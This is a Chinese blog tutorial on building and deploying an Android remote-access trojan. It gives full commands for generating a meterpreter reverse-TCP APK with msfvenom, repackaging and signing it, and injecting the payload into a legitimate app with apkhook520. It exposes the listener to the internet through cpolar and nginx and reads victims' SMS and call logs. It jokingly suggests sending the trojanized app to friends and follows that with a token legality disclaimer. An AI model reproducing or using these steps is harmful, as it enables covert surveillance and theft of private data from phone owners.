学习网络安全的过程中,突发奇想怎么才能控制或者说是攻击手机

边找工作边实验

话不多说启动kali

一、使用msf+apktool生成简单的木马程序

首先使用kali自带的msfvenom写上这样一段代码

选择安卓 kali的ip 一个空闲的端口 要输出的文件名

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.7(kali的地址) LPORT=4444(任意空闲端口) -o aaa.apk(自定义文件名称)接着我们就会得到一个木马安装包

但是现在的安装包安装时会提示你你这是为旧版本打造的无法安装

所以要使用到apktool工具进行反编译,修改安装包的版本

apktool也是kali自带的工具如果没有的话可自行下载

使用这段代码 选择要反编译的文件 生成文件夹的名字

apktool d aaa.apk(生成的文件) -o aaa(自定义反编译后的文件夹名称)之后进入生成的文件夹中打开apktool.yml

将这里改为16 和23 保存退出

然后将文件打包生成apk文件

apktool b aaa(修改后的文件夹) -o bbb.apk(自己命名要生成的文件名称)由于反编译后会 失去签名,我们还需要给新的安装包签名

这里使用的是java自带的标准库keytool先来生成签名证书

keytool -genkeypair -alias sss(签名证书的别名) -keyalg RSA -validity 100 -keystore sss.jks

最后对apk文件进行签名,输入命令

jarsigner -verbose -keystore sss.jks(签名文件的名称) -signedjar hhh.apk(要生成签名包的名称)bbb.apk(未签名的包名称) sss(签名证书的别名)

你会发现kali中没有这个命令很尴尬,我也很头痛后来发现,jarsigner 没有这款工具的最终原因是因为没有安装jdk软件包

方法:命令:apt-get update

命令:apt-get upgrade

命令:apt-get install openjdk-11-jdk-headless

你也可以在windows中完成对安装包的反编译和签名

可以在这里下载但是必须要有jdk环境 https://ibotpeaches.github.io/Apktool/

使用的时候将木马安装包和下载好后的软件放在同一文件夹下在cmd中执行命令即可例如反编译:

反编译和打包的命令只需要将apktool改为java -jar 你的jar包名

现在可以将生成好的安装包安装到手机上并且关掉手机上的所有防护,无视风险安装



在kali中输入msfconsole命令回车

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST 192.168.0.7 //和之前生成木马的IP一样

set LPORT 4444 //和之前生成木马的端口一样

run输入以上代码开始监听 监听到之后输入help查看可以使用的命令

给程序打开权限命令才能生效

但是这样显得很呆让我们重新开始玩点花的

二、完整的流程



1.内网穿透cploar的使用

需要使用到cploar内网穿透工具可以去官网下载,官网有安装教程

如果使用的是免费版本那么域名是有时间限制的会随机变化

开启cploar后可以使用127.0.0.1/9200进入cploar后台管理页面

选择创建隧道-隧道名称可以随意填写-协议选择http-选择80端口因为nginx默认使用80端口提供服务(你使用nginx哪个端口提供服务这里就写哪个端口)-地区短则china VIP

再创建一个隧道这里我们选择tcp地址选择你木马监听的地址

这里我们可以看到cploar随机生成的域名

2.配置nginx

之后进入nginx的sites-available/default或者nginx.cof写上配置

我们需要展示一个可以下载的文件页面

为了确保可以访问可以进入到nginx.conf文件中将user www-data 更改为user root

让nginx以root身份运行这样nginx就能访问root用户创建的文件

server {

listen 80;

listen 192.168.0.7(kali的地址);

root /你需要展示的目录

location / {

autoindex on; 开启下载目录

}

}配置完成后可以使用cploar提供的随机域名访问看看是否完成内网穿透并可以下载文件

3.apkhook520的使用

建议:最好使用我提供的连接下载因为大家都用520apkhook我觉的很坑也许是我不会用,反正它没有python文件并且其他人提供文件的也坑各种报错解码不对,路径不对,各种问题光是修改代码就浪费了我大把时间

接下来需要apkhook520工具 可以在这里拉去里面也有作者制作的详细的使用教程

https://gitee.com/stemmm/apkhook520

在kali中执行以下代码拉取apkhook520

git clone https://gitee.com/stemmm/apkhook520.git

完成后去下载一个正常的apk包我是在豌豆荚中下载了一个老版本的软件一些新版本的软件最后生成后会闪退可能是因为这个工具比较老

然后将apk上传都kali中使用以下代码直接给软件包加马

python main.py --lhost 21.tcp.cpolar.top:10768(这里使用cploar提供的tcp协议的随机域名) --lport 4444(与cploar填写的端口要一直否则无法访问到) -n ../106_f827d9dd45d90b6dc25e3a76129cf404.apk(正常的安装包)

等待运行完成后将远控apk发送至手机或者你可以直接访问你的网页下载安装包

4.使用mt管理器签名

还需要在手机中下载一个mt管理器

MT管理器2024最新版下载-MT管理器app官方版下载v2.15.0 安卓版-火鸟手游网

这里选择签名方案然后确定直接就会自动签名,之后将新生成的安装包无视风险安装安装

5.使用msfconsole监听

接着进入kali执行以下代码

msfconsole -r WorkDir/handler.rc(根据你现在的位置路径要写正确)

它会自动的读取handler.rc文件并设置好监听模式如上图所示

输入sessions命令可以看到它已经监听到并开启了一个会话

输入命令sessions 1进入会话

在这里可以使用相应的命令例如:dump_sms可以查看短信 dump_calllog可以查看通过话记录 它会将读取到的内容以文件形式存储可以使用cat命令查看

更多的命令可以使用help命令查看

好了现在你可以把你的网址发给你的朋友让你的好朋友下载你的加马软件,然后就可以为所欲为了

开个玩笑大家绿色上网,这些都是自己娱乐的切记不要干违法的事情文章来源:https://www.toymoban.com/news/detail-855707.html

有很多东西还需要解决,比如说安装时报毒,软件使用的老版本的通常安装之后需要更新否则不让使用,还有就是权限问题还有很多东西需要学习!玩的开心文章来源地址https://www.toymoban.com/news/detail-855707.html

到了这里,关于kali使用msf+apkhook520+cploar实现安卓手的攻击的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!